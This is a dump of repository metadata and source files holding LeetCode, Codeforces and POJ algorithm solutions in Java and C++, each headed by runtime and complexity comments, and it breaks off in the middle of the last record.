"alphanum_fraction": 0.5725518465042114,
"avg_line_length": 31.55813980102539,
"blob_id": "90d2cf3cac4bc9bddaa3961f645775a50f6ab315",
"content_id": "22f3c395a8fa94770d32db5efbe59d4293f9cda3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1399,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_0295_Find_Median_from_Data_Stream.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 210 ms, faster than 9.73% of Java online submissions for Find Median from Data Stream.\n// Memory Usage: 123.5 MB, less than 6.09% of Java online submissions for Find Median from Data Stream.\n// two heap, one is minimum heap, one is maximum heap, keep the size balance, so the top of the two heap makeup median number.\n// add: T:O(logn), find: T:O(1), S:O(n)\n// \nclass MedianFinder {\n private PriorityQueue<Integer> record1;\n private PriorityQueue<Integer> record2;\n private boolean isEvenSize = true;\n\n /** initialize your data structure here. */\n public MedianFinder() {\n record1 = new PriorityQueue<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n record2 = new PriorityQueue<>();\n }\n\n public void addNum(int num) {\n if (isEvenSize) {\n record2.offer(num);\n record1.offer(record2.poll());\n } else {\n record1.offer(num);\n record2.offer(record1.poll());\n }\n isEvenSize = !isEvenSize;\n }\n\n public double findMedian() {\n if (record2.isEmpty()) {\n return record1.peek();\n }\n if (isEvenSize) {\n return (record1.peek() + record2.peek()) / 2.0;\n } else {\n return record1.peek();\n }\n }\n}"
},
{
"alpha_fraction": 0.36075204610824585,
"alphanum_fraction": 0.3830787241458893,
"avg_line_length": 25.59375,
"blob_id": "a199d203b0288d110f7832ebe34e28705ba00006",
"content_id": "cf27c631f2b9fd9b5d93aff838d88710a55d0a0c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 851,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 32,
"path": "/codeForces/Codeforces_1311A_Add_Odd_or_Subtract_Even.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 295 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1311A_Add_Odd_or_Subtract_Even {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt();\n if (a == b) {\n System.out.println(0);\n } else if (a < b) {\n if ((b - a) % 2 == 1) {\n System.out.println(1);\n } else {\n System.out.println(2);\n }\n } else {\n if ((a - b) % 2 == 0) {\n System.out.println(1);\n } else {\n System.out.println(2);\n }\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5185185074806213,
"alphanum_fraction": 0.5381944179534912,
"avg_line_length": 32.269229888916016,
"blob_id": "8573926a404ef2772cc56a4b4bbe64329d124e72",
"content_id": "fe30b85a8ac0bb2588d7587270f6048312654b5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 864,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_1343_Number_of_Sub-arrays_of_Size_K_and_Average_Greater_than_or_Equal_to_Threshold.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Number of Sub-arrays of Size K and Average Greater than or Equal to Threshold.\n// Memory Usage: 47.5 MB, less than 71.17% of Java online submissions for Number of Sub-arrays of Size K and Average Greater than or Equal to Threshold.\n// judge sum of the continous k numbers of arr.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int numOfSubarrays(int[] arr, int k, int threshold) {\n int tempSum = 0, size = arr.length, ret = 0;\n for (int i = 0; i < k; i++) {\n tempSum += arr[i];\n }\n\n if (tempSum >= threshold * k) {\n ret++;\n }\n\n for (int i = k; i < size; i++) {\n tempSum += arr[i] - arr[i - k];\n if (tempSum >= threshold * k) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5830815434455872,
"alphanum_fraction": 0.6193353533744812,
"avg_line_length": 38,
"blob_id": "267188990d5ea244a88c39eae205c15e5e9aa120",
"content_id": "ab364ec851190b96e37c456fe7a5dcde659b4cc4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 662,
"license_type": "no_license",
"max_line_length": 168,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2160_Minimum_Sum_of_Four_Digit_Number_After_Splitting_Digits.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 85.03% of Java online submissions for Minimum Sum of Four Digit Number After Splitting Digits.\n// Memory Usage: 39.2 MB, less than 92.65% of Java online submissions for Minimum Sum of Four Digit Number After Splitting Digits.// sort and judge by zero digit count.\n// sort digit.\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public int minimumSum(int num) {\n List<Integer> record = new ArrayList<>();\n while (num > 0) {\n record.add(num % 10);\n num /= 10;\n }\n Collections.sort(record);\n\n return (record.get(0) + record.get(1)) * 10 + record.get(2) + record.get(3);\n }\n}"
},
{
"alpha_fraction": 0.5366379022598267,
"alphanum_fraction": 0.5732758641242981,
"avg_line_length": 24.77777862548828,
"blob_id": "b63c6c939fa2ae1a979d430ca34af61285cd98f9",
"content_id": "fbe4d47a5ed2064c92564b3b82405a58ba438542",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 466,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_1304_Find_N_Unique_Integers_Sum_up_to_Zero.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:Runtime: 4 ms, faster than 98.01% of C++ online submissions for Find N Unique Integers Sum up to Zero.\n * Memory Usage: 6.4 MB, less than 100.00% of C++ online submissions for Find N Unique Integers Sum up to Zero.\n *\n * T:O(n) S:O(n)\n */\nclass Solution {\npublic:\n vector<int> sumZero(int n) {\n \t\tvector<int> ret;\n\t\tfor (int i = -(n / 2); i <= (n / 2); i++) {\n\t\t\tif (i == 0 && n % 2 == 0) continue;\n\t\t\tret.push_back(i);\n\t\t}\n\n \t\treturn ret;\n }\n};\n"
},
{
"alpha_fraction": 0.3489657938480377,
"alphanum_fraction": 0.3794798254966736,
"avg_line_length": 27.893491744995117,
"blob_id": "79fd49ddc79cdd69e43c792f552f030b347c5951",
"content_id": "e076e928bc5c16deac6a699a6cbc9ff2170ef233",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5301,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 169,
"path": "/Poj_Judge_solved/poj_1030_Rating.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "//把只参加一场的另一场名次赋值为同一场同名次队伍另一场的名次,但是不直接赋值,而\n//先缓存(nex),并统计缓存次数(cgcnt),如果缓存仅一次,即没有总名次不同队伍的\n//冲突,则真正把另一场赋值为nex。之后进行第一次排序。\n//对于只参加一场而无其他参加两场的同名次队伍时,判断是否可合理插入,记录插入位置\n//之后进行第二次排序,针对这次处理的这类队伍进行比较。\n//输出,终名次相同者输出在同一行。\n//单独写了完整的名次比较函数Compab(),函数中顺带处理了前两点所需数据。\n#include <stdio.h>\n#include <string.h>\n#include <stdlib.h>\n#include <ctype.h>\nconst int maxn = 101;\ntypedef struct\n{\n int rt[2];\n int num;\n int nex;\n int cgcnt;\n int share;\n} TEAM;\nTEAM te[maxn];\nint n, m;\nchar buf[10001];\nvoid ReadData(int n, int ith)\n{\n int i, j, rank, cnt, tnum;\n for (i = rank = 1; i <= n; ++i, rank += cnt)\n {\n gets(buf);\n for (j = cnt = 0; buf[j]; ++j)\n {\n if (isdigit(buf[j]))\n {\n sscanf(buf + j, \"%d\", &tnum);\n te[tnum].rt[ith] = rank, ++cnt;\n te[tnum].num = tnum;\n while (isdigit(buf[j]))\n ++j;\n --j;\n }\n }\n }\n}\nint Compab(TEAM &a, TEAM &b)\n{\n if ((a.rt[0] || a.rt[1]) && !(b.rt[0] || b.rt[1]))\n return -1;\n if (!(a.rt[0] || a.rt[1]) && (b.rt[0] || b.rt[1]))\n return 1;\n if (a.cgcnt == -1 && b.cgcnt != -1)\n return a.rt[0] ? a.rt[0] - b.rt[0] : a.rt[1] - b.rt[1];\n if (b.cgcnt == -1 && a.cgcnt != -1)\n return b.rt[0] ? a.rt[0] - b.rt[0] : a.rt[1] - b.rt[1];\n if (a.cgcnt == -1 && b.cgcnt == -1)\n {\n if (a.share == b.share)\n return a.rt[0] ? a.rt[0] - (b.rt[0] ? b.rt[0] : b.rt[1]) : a.rt[1] - (b.rt[1] ? b.rt[1] : b.rt[0]);\n return a.share - b.share;\n }\n if (a.rt[0] && a.rt[1] && !(b.rt[0] && b.rt[1]))\n {\n if (b.rt[0] == a.rt[0])\n {\n if (!b.nex || b.nex + b.rt[0] == a.rt[0] + a.rt[1])\n b.nex = a.rt[1], b.share = a.num;\n else\n ++b.cgcnt;\n }\n else if (b.rt[1] == a.rt[1])\n {\n if (!b.nex || b.nex + b.rt[1] == a.rt[0] + a.rt[1])\n b.nex = a.rt[0], b.share = a.num;\n else\n ++b.cgcnt;\n }\n return -1;\n }\n if (b.rt[0] && b.rt[1] && !(a.rt[0] && a.rt[1]))\n {\n if (a.rt[0] == b.rt[0])\n {\n if (!a.nex || a.nex + a.rt[0] == b.rt[0] + b.rt[1])\n a.nex = b.rt[1], a.share = b.num;\n else\n ++a.cgcnt;\n }\n else if (a.rt[1] == b.rt[1])\n {\n if (!a.nex || a.nex + a.rt[1] == b.rt[0] + b.rt[1])\n a.nex = b.rt[0], a.share = b.num;\n else\n ++a.cgcnt;\n }\n return 1;\n }\n if ((a.rt[0] && a.rt[1]) && (b.rt[0] && b.rt[1]))\n return a.rt[0] + a.rt[1] - b.rt[0] - b.rt[1];\n if ((a.rt[0] || a.rt[1]) && (b.rt[0] || b.rt[1]))\n {\n if (a.rt[0] && b.rt[0])\n return a.rt[0] - b.rt[0];\n if (a.rt[1] && b.rt[1])\n return a.rt[1] - b.rt[1];\n return 0;\n }\n}\nint comp(const void *a, const void *b)\n{\n return Compab(*(TEAM *)a, *(TEAM *)b) ? Compab(*(TEAM *)a, *(TEAM *)b) : (*(TEAM *)a).num - (*(TEAM *)b).num;\n}\nint Judge(TEAM &a, int ith)\n{\n int i, j;\n for (i = 1; te[i].rt[0] && te[i].rt[1] && i < maxn; ++i)\n if (te[i].rt[ith] > a.rt[ith])\n break;\n j = i;\n for (; te[i].rt[0] && te[i].rt[1] && i < maxn; ++i)\n if (te[i].rt[ith] <= a.rt[ith])\n break;\n if (j < maxn && (Compab(te[j - 1], te[j]) == 0 || te[i].rt[0] && te[i].rt[1]))\n return a.rt[0] = a.rt[1] = a.cgcnt = 0;\n return a.cgcnt = -1, j;\n}\nint main()\n{\n int i, j, k;\n while (scanf(\"%d\\n\", &n) != EOF)\n {\n memset(te, 0, sizeof(te));\n for (i = 0; i < maxn; ++i)\n te[i].num = i;\n ReadData(n, 0);\n scanf(\"%d\\n\", &m);\n ReadData(m, 1);\n for (i = 1; i < maxn; ++i)\n for (j = i + 1; j < maxn; ++j)\n Compab(te[i], te[j]);\n for (i = 1; i < maxn; ++i)\n {\n if (te[i].cgcnt)\n te[i].rt[0] = te[i].rt[1] = 0;\n else if (te[i].nex)\n {\n if (te[i].rt[0])\n te[i].rt[1] = te[i].nex;\n else\n te[i].rt[0] = te[i].nex;\n }\n }\n qsort(te + 1, 100, sizeof(TEAM), comp);\n for (i = 1; i < maxn; ++i)\n {\n if (te[i].rt[0] && !te[i].rt[1])\n te[i].share = Judge(te[i], 0);\n else if (!te[i].rt[0] && te[i].rt[1])\n te[i].share = Judge(te[i], 1);\n }\n qsort(te + 1, 100, sizeof(TEAM), comp);\n for (i = 1; (te[i].rt[0] || te[i].rt[1]) && i < maxn; i = j)\n {\n printf(\"%d\", te[i].num);\n for (j = i + 1; (te[j].rt[0] || te[j].rt[1]) && !Compab(te[i], te[j]); ++j)\n printf(\" %d\", te[j].num);\n printf(\"\\n\");\n }\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4963592290878296,
"alphanum_fraction": 0.5157766938209534,
"avg_line_length": 32,
"blob_id": "4d7a227a129373b04794a302b36664ac5d5194ac",
"content_id": "f837adac9e5afe811f3825caa30849505c370d45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 840,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_1431_Kids_With_the_Greatest_Number_of_Candies.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 36.83% of Java online submissions for Kids With the Greatest Number of Candies.\n// Memory Usage: 38.9 MB, less than 58.87% of Java online submissions for Kids With the Greatest Number of Candies.\n// 思路:略\n// 复杂度:T:O(n), S:O(1)\n// \nclass Solution {\n public List<Boolean> kidsWithCandies(int[] candies, int extraCandies) {\n int size = candies.length, max = candies[0];\n List<Boolean> ret = new LinkedList<>();\n for (int i = 1; i < size; i++) {\n if (candies[i] > max) {\n max = candies[i];\n }\n }\n for (int i = 0; i < size; i++) {\n if (candies[i] + extraCandies >= max) {\n ret.add(true);\n } else {\n ret.add(false);\n }\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.42937853932380676,
"alphanum_fraction": 0.45084744691848755,
"avg_line_length": 28.5,
"blob_id": "01c828cbb527e20b002d522b52d7aa4b474861c7",
"content_id": "5db3b791d34f2ee894d7ddc83f1b2dbe13a28acd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 885,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 30,
"path": "/codeForces/Codeforces_1469B_Red_and_Blue.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 100 KB\n// .\n// T:O(m + n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1469B_Red_and_Blue {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = 0, maxPrefixSumN = 0, maxPrefixSumM = 0, sum = 0;\n for (int j = 0; j < n; j++) {\n int r = sc.nextInt();\n sum += r;\n maxPrefixSumN = Math.max(maxPrefixSumN, sum);\n }\n int m = sc.nextInt();\n sum = 0;\n for (int j = 0; j < m; j++) {\n int b = sc.nextInt();\n sum += b;\n maxPrefixSumM = Math.max(maxPrefixSumM, sum);\n }\n\n System.out.println(maxPrefixSumN + maxPrefixSumM);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 15.5,
"blob_id": "5e40b28baea89665a77ed9d9004d5aadfc9a2a90",
"content_id": "cc5805221df2523b6a5451bfc246392266ffc1f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 98,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 6,
"path": "/contest/leetcode_week_189/[editing]leetcode_5415_Maximum_Number_of_Darts_Inside_of_a_Circular_Dartboard.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int numPoints(vector<vector<int>>& points, int r) {\n \n }\n};"
},
{
"alpha_fraction": 0.40059569478034973,
"alphanum_fraction": 0.4266567528247833,
"avg_line_length": 31,
"blob_id": "c861db7b4bf77e52499edeb2a273a7c0eb0dbe17",
"content_id": "d517a4bade597078d4717325aeb86c6418de3998",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1427,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_0067_Add_Binary.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:先直接相加,保留0,1,2等原值。再对所得的字符串按是否大于等于2来向前进位。\n * AC:Runtime: 0 ms, faster than 100.00% of C++ online submissions for Add Binary.\n * Memory Usage: 8.9 MB, less than 56.36% of C++ online submissions for Add Binary.\n *\n */\nclass Solution {\npublic:\n string addBinary(string a, string b) {\n vector<char> avec, bvec;\n for (int i = 0; i < a.length(); i++)\n avec.push_back(a[i]);\n for (int i = 0; i < b.length(); i++)\n bvec.push_back(b[i]);\n\n int range = avec.size() < bvec.size() ? avec.size() : bvec.size();\n if (avec.size() > bvec.size())\n swap(avec, bvec);\n\n for (int i = range - 1; i >= 0; i--) {\n bvec[bvec.size() - (range - i)] = char(int(bvec[bvec.size() - (range - i)] - int('0')) + int(avec[i]));\n }\n\n for (int i = bvec.size() - 1; i >= 0; i--) {\n if (int(bvec[i]) >= int('2')) { // '2', '3' 转换成 '0', '1'\n bvec[i] = char(int(bvec[i]) - 2);\n if (i != 0) {\n bvec[i - 1] = char(int(bvec[i - 1]) + 1);\n }\n else {\n bvec.insert(bvec.begin(), '1');\n }\n }\n }\n \n string ans = \"\";\n for (int i = 0; i < bvec.size(); i++)\n ans += bvec[i];\n\n return ans;\n }\n};"
},
{
"alpha_fraction": 0.40420734882354736,
"alphanum_fraction": 0.41397446393966675,
"avg_line_length": 35,
"blob_id": "b316f90880f762e82711710337790e58d77d799c",
"content_id": "fb6137d1c0fe69b8302c02d94cefc954a29a69c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1331,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_0929_Unique_Email_Addresses.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 9 ms, faster than 72.03% of Java online submissions for Unique Email Addresses.\n// Memory Usage: 38.9 MB, less than 88.40% of Java online submissions for Unique Email Addresses.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int numUniqueEmails(String[] emails) {\n HashSet<String> ret = new HashSet<>();\n for (String rawEmail: emails) {\n StringBuilder temp = new StringBuilder();\n boolean reachAt = false, meetPlus = false;\n for (int i = 0; i < rawEmail.length(); i++) {\n if (!reachAt) {\n if (rawEmail.charAt(i) == '.') {\n continue;\n }\n if (rawEmail.charAt(i) == '+') {\n meetPlus = true;\n continue;\n }\n if (rawEmail.charAt(i) == '@') {\n reachAt = true;\n temp.append('@');\n continue;\n }\n if (!meetPlus) {\n temp.append(rawEmail.charAt(i));\n }\n } else {\n temp.append(rawEmail.charAt(i));\n }\n }\n ret.add(temp.toString());\n }\n return ret.size();\n }\n}"
},
{
"alpha_fraction": 0.42336684465408325,
"alphanum_fraction": 0.45979899168014526,
"avg_line_length": 30.8799991607666,
"blob_id": "f3f55fc123b435bd2581b199a8b91e8a6e783c92",
"content_id": "c3202faeee5f08b87fb82af17c09a45b9ac8f340",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 878,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_0441_Arranging_Coins.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 100.00% of Java online submissions for Arranging Coins.\n// Memory Usage: 36.1 MB, less than 62.65% of Java online submissions for Arranging Coins.\n// 注意踩坑:题目 n ∈ [1, 2^31 - 1],所以中途乘以2 开方, 或相乘,都要用 long 型\n// 复杂度:T:O(sqrt(n)),S:O(1)\n//\nclass Solution {\n public int arrangeCoins(int n) {\n // 从sqrt(2*n) 开始遍历\n long start = (long) (Math.sqrt(2 * (long)n) + 1);\n while (start >= 1) {\n long temp = n - start * (start - 1) / 2;\n if (temp <= start && temp >= 0) {\n // 最后一层齐\n if (temp == start) {\n return (int)start;\n } else {\n return (int)(start - 1);\n }\n }\n start--;\n }\n return 0;\n }\n}"
},
{
"alpha_fraction": 0.5043859481811523,
"alphanum_fraction": 0.5394737124443054,
"avg_line_length": 31.64285659790039,
"blob_id": "83b2f0a6341b5707dbba787ca29f729f6429dc7f",
"content_id": "47bde3fe898771e4424dca49e8326ecdbc18eb2d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 456,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 14,
"path": "/leetcode_solved/leetcode_0344_Reverse_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Runtime: 1 ms, faster than 94.60% of Java online submissions for Reverse String.\n// Memory Usage: 45.9 MB, less than 32.96% of Java online submissions for Reverse String.\n// \nclass Solution {\n public void reverseString(char[] s) {\n char tempChar;\n int size = s.length;\n for (int i = 0; i < size / 2; i++) {\n tempChar = s[size - 1 - i];\n s[size - 1 - i] = s[i];\n s[i] = tempChar;\n }\n }\n}"
},
{
"alpha_fraction": 0.40841054916381836,
"alphanum_fraction": 0.4262295067310333,
"avg_line_length": 28.87234115600586,
"blob_id": "b64d6f60cccb9dec30f07faa6dc9cbdb007f2ff0",
"content_id": "1d96d3e9c2851e0940fa90e8f6c00db3116b9a70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1403,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 47,
"path": "/leetcode_solved/leetcode_0762_Prime_Number_of_Set_Bits_in_Binary_Representation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 84 ms, faster than 13.67% of Java online submissions for Prime Number of Set Bits in Binary Representation.\n// Memory Usage: 38.5 MB, less than 5.59% of Java online submissions for Prime Number of Set Bits in Binary Representation.\n// brute-force :(\n// \n// \nclass Solution {\n public int countPrimeSetBits(int left, int right) {\n HashMap<Integer, Integer> record = new HashMap<>();\n int ret = 0;\n for (int i = left; i <= right; i++) {\n int bitCount = 0;\n if (record.get(i / 2) == null) {\n int iCopy = i;\n while (iCopy > 0) {\n if (iCopy % 2 == 1) {\n bitCount++;\n }\n iCopy = iCopy >> 1;\n }\n record.put(i, bitCount);\n } else {\n bitCount = record.get(i / 2) + (i % 2);\n record.put(i, bitCount);\n }\n if (isPrime(bitCount)) {\n ret++;\n }\n }\n return ret;\n }\n\n private boolean isPrime(int n) {\n if (n < 2) {\n return false;\n }\n if (n == 2) {\n return true;\n }\n int sqrtN = (int)Math.sqrt(n);\n for (int i = sqrtN; i >= 2; i--) {\n if (n % i == 0) {\n return false;\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.45754384994506836,
"alphanum_fraction": 0.4821052551269531,
"avg_line_length": 33.780487060546875,
"blob_id": "2e8adee26d1eb092aad4cb8426c1c71a0025af6f",
"content_id": "684d4d68279531e1076780d1f956232ed37a2479",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1425,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0350_Intersection_of_Two_Arrays_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 4 ms, faster than 23.55% of Java online submissions for Intersection of Two Arrays II.\n// Memory Usage: 38.9 MB, less than 88.63% of Java online submissions for Intersection of Two Arrays II.\n// .\n// T:O(max(nums1, nums2)), T:O(max(nums1, nums2))\n//\nclass Solution {\n public int[] intersect(int[] nums1, int[] nums2) {\n int len1 = nums1.length, len2 = nums2.length;\n List<Integer> ret = new LinkedList<>();\n HashMap<Integer, Integer> mapToCompare = new HashMap<>();\n if (len1 > len2) {\n for (Integer i: nums1) {\n mapToCompare.merge(i, 1, Integer::sum);\n }\n for (Integer i: nums2) {\n if (mapToCompare.get(i) != null && mapToCompare.get(i) > 0) {\n ret.add(i);\n mapToCompare.merge(i, -1, Integer::sum);\n }\n }\n } else {\n for (Integer i: nums2) {\n mapToCompare.merge(i, 1, Integer::sum);\n }\n for (Integer i: nums1) {\n if (mapToCompare.get(i) != null && mapToCompare.get(i) > 0) {\n ret.add(i);\n mapToCompare.merge(i, -1, Integer::sum);\n }\n }\n }\n\n int[] retArr = new int[ret.size()];\n int pos = 0;\n for (Integer i: ret) {\n retArr[pos++] = i;\n }\n return retArr;\n }\n}"
},
{
"alpha_fraction": 0.41883304715156555,
"alphanum_fraction": 0.4390525817871094,
"avg_line_length": 26.919355392456055,
"blob_id": "4afc413915d20da2a9351af31345222fcee81b03",
"content_id": "6c996559eb47853c9e6bf7cfb58b722142e944ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1731,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 62,
"path": "/leetcode_solved/leetcode_1169_Invalid_Transactions.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "#include<algorithm>\n#include<cmath>\nclass Solution {\npublic:\n vector<string> invalidTransactions(vector<string>& transactions) {\n int size = transactions.size();\n vector<vector<string>> raw;\n string comma = \",\";\n\n for(int i = 0; i < size; i++) {\n \tvector<string> tempTrans = explode(transactions[i], ',');\n \traw.push_back(tempTrans);\n }\n\n vector<string> ret;\n vector<int> record(size, 0);\n\n for(int i = 0; i < size; i++) {\n \tif(stoi(raw[i][2]) > 1000) {\n \t\tif (record[i] == 0) {\n\t\t\t\t\tstring temp = raw[i][0] + comma + raw[i][1] + comma + raw[i][2] + comma + raw[i][3];\n\t\t\t\t\tret.push_back(temp);\n\t\t\t\t\trecord[i] = 1;\n\t\t\t\t}\n \t} else {\n\t \tfor(int j = 0; j < size; j++) {\n\t \t\tif(j == i)\n\t \t\t\tcontinue;\n\t \t\tif(raw[i][0] == raw[j][0] && (abs(stoi(raw[i][1]) - stoi(raw[j][1])) <= 60) && raw[i][3] != raw[j][3]) {\n\t \t\t\tif(record[i] == 0) {\n\t\t \t\t\tstring tempI = raw[i][0] + comma + raw[i][1] + comma + raw[i][2] + comma + raw[i][3];\n\t\t \t\t\tret.push_back(tempI);\n\t\t \t\t\trecord[i] = 1;\n\t \t\t\t}\n\t \t\t\tif(record[j] == 0) {\n\t \t\t\t\tstring tempJ = raw[j][0] + comma + raw[j][1] + comma + raw[j][2] + comma + raw[j][3];\n\t \t\t\t\tret.push_back(tempJ);\n\t \t\t\t\trecord[j] = 1;\n\t \t\t\t}\n\t \t\t}\n\t \t}\n \t}\n }\n\n return ret;\n }\n\n const vector<string> explode(const string& s, const char& c)\n\t{\n\t string buff{\"\"};\n\t vector<string> v;\n\n\t for(auto n:s)\n\t {\n\t if(n != c) buff+=n; \n\t else if(n == c && buff != \"\") { v.push_back(buff); buff = \"\"; }\n\t }\n\t if(buff != \"\") v.push_back(buff);\n\n\t return v;\n\t}\n};\n"
},
{
"alpha_fraction": 0.45648854970932007,
"alphanum_fraction": 0.471755713224411,
"avg_line_length": 33.5,
"blob_id": "5e0527f21b32f8cd5b635a5d39b89c66e1e9b6c3",
"content_id": "92de33a96316f32371f1d7e0371ef0bbf8618d09",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1316,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_1328_Break_a_Palindrome.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Break a Palindrome.\n// Memory Usage: 36.9 MB, less than 86.12% of Java online submissions for Break a Palindrome.\n// see the annotation\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String breakPalindrome(String palindrome) {\n int len = palindrome.length();\n if (len <= 1) {\n return \"\";\n }\n StringBuilder ret = new StringBuilder();\n boolean changed = false;\n // we should only check the former half string, and if the len is odd, we should skip the middle char.\n for (int i = 0; i < len / 2; i++) {\n if (palindrome.charAt(i) > 'a') {\n changed = true;\n for (int j = 0; j < len; j++) {\n if (j != i) {\n ret.append(palindrome.charAt(j));\n }\n // smallest lexicographically\n else {\n ret.append('a');\n }\n }\n break;\n }\n }\n // former half string are all 'a's, so just let tail char to be 'b'.\n if (!changed) {\n // 末尾加1\n return palindrome.substring(0, len - 1) + 'b';\n }\n\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.5704545378684998,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 40.9523811340332,
"blob_id": "31d65ef537db7585500de07da3c702ea6cabf9df",
"content_id": "dc02df1c09953f35cbca63e33f0b923bdc2ebf56",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 880,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1358_Number_of_Substrings_Containing_All_Three_Characters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
